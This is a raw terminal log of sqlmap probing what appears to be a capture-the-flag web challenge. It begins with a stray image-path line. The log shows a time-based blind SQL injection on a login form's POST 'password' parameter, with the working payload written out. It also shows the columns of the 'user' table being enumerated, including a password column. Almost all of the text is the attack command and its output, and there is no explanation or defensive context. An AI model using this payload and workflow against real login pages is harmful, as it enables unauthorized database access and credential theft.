 root@T:~# sqlmap -r "/root/Desktop/sqltest" -D user -T user --columns
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or d
amage caused by this program
[*] starting @ 02:57:40 /2020-12-10/
[02:57:40] [INFO] parsing HTTP request from '/root/Desktop/sqltest'
[02:57:40] [INFO] resuming back-end DBMS 'mysql'
[02:57:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=888&password=888' AND (SELECT 5746 FROM (SELECT(SLEEP(5)))EMgq) AND 'brgf'='brgf
---
[02:57:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[02:57:41] [INFO] fetching columns for table 'user' in database 'user'
[02:57:41] [INFO] resumed: 3
[02:57:41] [INFO] resumed: id
[02:57:41] [INFO] resumed: int(11)
[02:57:41] [INFO] resumed: username
[02:57:41] [INFO] resumed: char(20)
[02:57:41] [INFO] resumed: password
[02:57:41] [INFO] resumed: char(50)
Database: user
Table: user
[3 columns]
| Column | Type |
| id | int(11) |
| password | char(50) |
| username | char(20) |
[02:57:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/web.game.0×ctf.com'
[*] ending @ 02:57:41 /2020-12-10/